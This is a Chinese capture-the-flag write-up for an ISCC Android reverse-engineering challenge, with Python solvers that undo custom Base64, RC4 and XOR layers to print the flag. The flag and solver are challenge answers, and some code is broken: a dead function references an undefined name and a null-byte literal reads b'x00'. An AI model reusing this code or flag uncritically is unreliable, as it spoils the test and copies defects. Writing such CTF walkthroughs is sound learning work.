
处理最后 5 字节。按 yps.、tffe、.53 顺序拼接得到 yps.tffe.53,然后每位字符的 ASCII 码减 1,生成异或密钥 xor-seed-42整体就是
目标密文 VYqrN6J92874fce8c7b381f201952 长度为 29,整体拆解如下:
前 7 位 VYqrN6J:自定义 Base64 编码
中 12 位 92874fce8c7b:RC4 加密并转 Hex
后 10 位 381f201952:循环异或并转 Hexexp.py
import base64
s1 = "VYqrN6J"
s2_hex = "92874fce8c7b"
s3_hex = "381f201952"
std_b64 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/"
offset = sum("b64-key-123".encode()) & 0x3f
custom_b64 = std_b64[offset:] + std_b64[:offset]
tr = str.maketrans(custom_b64, std_b64)
p1 = base64.b64decode(s1.translate(tr) + "=").decode()
k2 = b"mysecretkey"
c2 = bytes.fromhex(s2_hex)
S = list(range(256))
j = 0
for i in range(256):
j = (j + S[i] + k2[i % len(k2)]) % 256
S[i], S[j] = S[j], S[i]
i = j = 0
r2 = []
for b in c2:
i = (i + 1) % 256
j = (j + S[i]) % 256
S[i], S[j] = S[j], S[i]
r2.append(b ^ S[(S[i] + S[j]) % 256])
p2 = bytes(r2).decode()
k3 = b"xor-seed-42"
c3 = bytes.fromhex(s3_hex)
r3 = []
for idx in range(len(c3)):
r3.append(c3[idx] ^ k3[idx % len(k3)])
p3 = bytes(r3).decode()
print(f"ISCC{{{p1}{p2}{p3}}}")
一把梭脚本
exp.py
#!/usr/bin/env python3
from __future__ import annotations
import argparse
import base64
import io
import itertools
import re
import sys
import zipfile
from pathlib import Path
from capstone import Cs, CS_ARCH_X86, CS_MODE_64
from capstone.x86_const import X86_OP_MEM, X86_REG_RIP
from Crypto.Cipher import AES
from Crypto.Util.Padding import unpad
from elftools.elf.elffile import ELFFile
from elftools.elf.sections import SymbolTableSection
APK_ASSET = "assets/bin.data"
SO_CANDIDATES = [
"lib/x86_64/libmobile01.so",
"lib/x86/libmobile01.so",
"lib/arm64-v8a/libmobile01.so",
"lib/armeabi-v7a/libmobile01.so",
]
AES_KEY = b"1234567890abcdef"
AES_IV = b"abcdef1234567890"
STANDARD_B64 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/"
SYM_VERIFY = "Java_com_example_mobile01_LocalExecutor_verify"
SYM_RC4 = "_Z11get_rc4_keyv"
SYM_XOR = "_Z11get_xor_keyv"
TARGET_RE = re.compile(rb"[A-Za-z0-9+/]{7}[0-9a-f]{22}$")
ASCII_TAIL_RE = re.compile(rb"[ -~]{3,16}$")
class ElfView:
def __init__(self, blob: bytes) -> None:
self.blob = blob
self._bio = io.BytesIO(blob)
self.elf = ELFFile(self._bio)
def get_symbol(self, name: str) -> tuple[int, int]:
for section in self.elf.iter_sections():
if not isinstance(section, SymbolTableSection):
continue
found = section.get_symbol_by_name(name)
if found:
sym = found[0]
return int(sym["st_value"]), int(sym["st_size"])
raise KeyError(name)
def va_to_offset(self, va: int) -> int:
for seg in self.elf.iter_segments():
if seg["p_type"] != "PT_LOAD":
continue
start = int(seg["p_vaddr"])
end = start + int(seg["p_filesz"])
if start <= va < end:
return int(seg["p_offset"]) + (va - start)
raise ValueError(hex(va))
def read_cstring(self, va: int, max_len: int = 128) -> bytes | None:
try:
off = self.va_to_offset(va)
except ValueError:
return None
chunk = self.blob[off : off + max_len]
end = chunk.find(b"x00")
if end <= 0:
return None
s = chunk[:end]
if any(b < 0x20 or b >= 0x7F for b in s):
return None
return s
def function_bytes(self, name: str) -> tuple[int, bytes]:
va, size = self.get_symbol(name)
off = self.va_to_offset(va)
return va, self.blob[off : off + size]
def rip_strings(self, name: str, max_len: int = 128) -> list[tuple[int, bytes]]:
va, code = self.function_bytes(name)
md = Cs(CS_ARCH_X86, CS_MODE_64)
md.detail = True
seen: set[int] = set()
out: list[tuple[int, bytes]] = []
for insn in md.disasm(code, va):
for op in insn.operands:
if op.type != X86_OP_MEM or op.mem.base != X86_REG_RIP:
continue
target = insn.address + insn.size + op.mem.disp
if target in seen:
continue
s = self.read_cstring(target, max_len=max_len)
if not s:
continue
seen.add(target)
out.append((target, s))
return out
def decrypt_asset(blob: bytes) -> str:
return unpad(AES.new(AES_KEY, AES.MODE_CBC, AES_IV).decrypt(blob), AES.block_size).decode()
def build_table(key: str) -> str:
shift = sum(key.encode()) & 0x3F
return STANDARD_B64[shift:] + STANDARD_B64[:shift]
def custom_b64_decode(segment: str, table: str) -> bytes:
return base64.b64decode(segment.translate(str.maketrans(table, STANDARD_B64)) + "=")
def custom_b64_encode(data: bytes, table: str) -> str:
out: list[str] = []
value = 0
bits = -6
for byte in data:
value = (value << 8) | byte
bits += 8
while bits >= 0:
out.append(table[(value >> bits) & 0x3F])
bits -= 6
if bits > -6:
out.append(table[((value << 8) >> (bits + 8)) & 0x3F])
return "".join(out)
def rc4_crypt(data: bytes, key: bytes) -> bytes:
s = list(range(256))
j = 0
for i in range(256):
j = (j + s[i] + key[i % len(key)]) & 0xFF
s[i], s[j] = s[j], s[i]
i = 0
j = 0
out = bytearray()
for byte in data:
i = (i + 1) & 0xFF
j = (j + s[i]) & 0xFF
s[i], s[j] = s[j], s[i]
out.append(byte ^ s[(s[i] + s[j]) & 0xFF])
return bytes(out)
def xor_repeat(data: bytes, key: bytes) -> bytes:
return bytes(byte ^ key[i % len(key)] for i, byte in enumerate(data))
def to_hex(data: bytes) -> str:
return "".join(f"{b:02x}" for b in data)
def choose_so_name(zf: zipfile.ZipFile) -> str:
for name in SO_CANDIDATES:
try:
zf.getinfo(name)
return name
except KeyError:
pass
raise FileNotFoundError("libmobile01.so not found")
def extract_target(elf: ElfView) -> str:
hits = []
for _, s in elf.rip_strings(SYM_VERIFY, max_len=96):
if TARGET_RE.fullmatch(s):
hits.append(s.decode())
hits = sorted(set(hits))
if len(hits) != 1:
raise RuntimeError(f"target candidates: {hits!r}")
return hits[0]
def extract_candidates(elf: ElfView, func_name: str) -> list[str]:
raw = []
for _, s in elf.rip_strings(func_name, max_len=32):
if not ASCII_TAIL_RE.fullmatch(s):
continue
raw.append(s.decode())
seen = set()
out = []
for item in raw:
if item in seen:
continue
seen.add(item)
out.append(item)
return out
def derive_keys(target: str, rc4_candidates: list[str], xor_candidates: list[str]) -> tuple[bytes, bytes, bytes, bytes, str, str]:
part1_enc = target[:7]
part2_enc = bytes.fromhex(target[7:19])
part3_enc = bytes.fromhex(target[19:])
for b64_key in [decrypt_asset_bytes]:
pass
raise RuntimeError("unreachable")
def recover(apk_path: Path) -> dict[str, str]:
with zipfile.ZipFile(apk_path, "r") as zf:
b64_key = decrypt_asset(zf.read(APK_ASSET))
elf = ElfView(zf.read(choose_so_name(zf)))
target = extract_target(elf)
table = build_table(b64_key)
part1 = custom_b64_decode(target[:7], table)
rc4_enc = bytes.fromhex(target[7:19])
xor_enc = bytes.fromhex(target[19:])
rc4_candidates = extract_candidates(elf, SYM_RC4)
xor_candidates = extract_candidates(elf, SYM_XOR)
rc4_orders = []
if len(rc4_candidates) >= 3:
rc4_orders.append(tuple(rc4_candidates[:3]))
rc4_orders.extend(itertools.permutations(rc4_candidates, min(3, len(rc4_candidates))))
xor_orders = []
if len(xor_candidates) >= 3:
xor_orders.append((xor_candidates[2], xor_candidates[0], xor_candidates[1]))
xor_orders.extend(itertools.permutations(xor_candidates, min(3, len(xor_candidates))))
seen = set()
for rc4_perm in rc4_orders:
if rc4_perm in seen:
continue
seen.add(rc4_perm)
rc4_key = "".join(rc4_perm)[::-1].encode()
part2 = rc4_crypt(rc4_enc, rc4_key)
if not all(0x20 <= b < 0x7F for b in part2):
continue
seen_xor = set()
for xor_perm in xor_orders:
if xor_perm in seen_xor:
continue
seen_xor.add(xor_perm)
xor_seed = "".join(xor_perm)
xor_key = bytes((ord(ch) - 1) & 0xFF for ch in xor_seed)
part3 = xor_repeat(xor_enc, xor_key)
if not all(0x20 <= b < 0x7F for b in part3):
continue
inner = part1 + part2 + part3
forward = custom_b64_encode(part1, table) + to_hex(rc4_crypt(part2, rc4_key)) + to_hex(xor_repeat(part3, xor_key))
if forward != target:
continue
return {
"apk": str(apk_path),
"target": target,
"b64_key": b64_key,
"rc4_key": rc4_key.decode("latin1"),
"xor_key": xor_key.decode("latin1"),
"inner": inner.decode("latin1"),
"flag": f"ISCC{{{inner.decode('latin1')}}}",
}
raise RuntimeError("failed to recover keys")
def iter_apks(paths: list[str]) -> list[Path]:
if paths:
return [Path(p) for p in paths]
return sorted(Path(".").glob("*.apk"))
def main() -> int:
parser = argparse.ArgumentParser()
parser.add_argument("apks", nargs="*")
parser.add_argument("-v", "--verbose", action="store_true")
args = parser.parse_args()
apks = iter_apks(args.apks)
if not apks:
print("no apk files found", file=sys.stderr)
return 1
for apk in apks:
info = recover(apk)
print(info["flag"])
if args.verbose:
print(info["apk"])
print(info["target"])
print(info["b64_key"])
print(info["rc4_key"])
print(info["xor_key"])
print(info["inner"])
return 0
if __name__ == "__main__":
raise SystemExit(main())
ISCC{A9f#QxT7vL2@pR4!}总结
第一次打ISCC,原本就有所耳闻,做了之后,果然名不虚传,做的真难受,鹅鹅鹅